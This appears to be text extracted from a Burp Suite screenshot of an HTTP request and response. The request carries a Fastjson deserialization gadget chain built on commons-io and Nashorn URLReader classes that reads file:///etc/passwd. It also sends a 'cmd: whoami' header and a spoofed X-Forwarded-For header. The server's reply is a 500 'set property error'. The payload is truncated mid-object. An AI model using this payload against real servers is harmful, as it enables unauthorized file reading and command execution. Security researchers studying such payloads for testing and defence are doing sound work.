 Request
Pretty Raw Hex Chinese \n
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded;charset=utf-8
9 Istoken: false
10 Content-Length: 747
13 Sec-Fetch-Dest: empty
14 cmd: whoami
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-Forwarded-For: 127.0.0.1
18 Te: trailers
19 Connection: close
20
21 {
22 "abc":{
23 "@type":"java.lang.AutoCloseable",
24 "@type":"org.apache.commons.io.input.BOMInputStream",
25 "delegate":{
26 "@type":"org.apache.commons.io.input.ReaderInputStream",
27 "reader":{
28 "@type":"jdk.nashorn.api.scripting.URLReader",
29 "url":"file:///etc/passwd"
30 },
31 "charsetName":"UTF-8",
32 "bufferSize":1024
33 },
34 "boms":[
35 {
36 "charsetName":"UTF-8",
37 "bytes":[
38 114
39 ]
40 }
41 ]
42 },
43 "address":{
44 "@type":"java.lang.AutoCloseable",
45 "@type":"org.apache.commons.io.input.CharSequenceReader",
46 "charSequence":{
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.0
3 Date: Thu, 28 Mar 2024 09:18:04 GMT
4 Content-Type: application/json
5 Content-Length: 100
6 Connection: close
7
8 {
"code":500,
"msg":"set property error, org.apache.commons.io.input.CharSequenceReader#charSequence"
}